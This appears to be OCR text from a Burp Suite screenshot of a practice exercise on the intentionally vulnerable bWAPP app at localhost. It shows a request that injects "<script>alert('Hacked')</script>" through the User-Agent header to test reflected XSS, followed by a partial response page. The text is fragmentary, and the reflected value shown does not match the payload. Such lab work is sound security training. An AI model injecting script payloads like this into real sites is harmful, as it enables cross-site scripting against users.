 1 × ...
Send Cancel < ▾ > ▾ Target: http://localhost HTTP/1 ?
Issue the request
Requ
Pretty Raw Hex \n
1 GET /bwapp/xss_user_agent.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert('Hacked')</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/portal.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: PHPSESSID=i2367t81npjdk40juncg6j9hn0; security_level=0
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
Welcome Bee
</font>
</td>
55
56 </tr>
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (User-Agent)
</h1>
65
66 <p>
Your User-Agent: <i>
Devang
</i>
</p>
67
68 </div>
69
70 <div id="side">
71
72 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
73 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
74 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="
INSPECTOR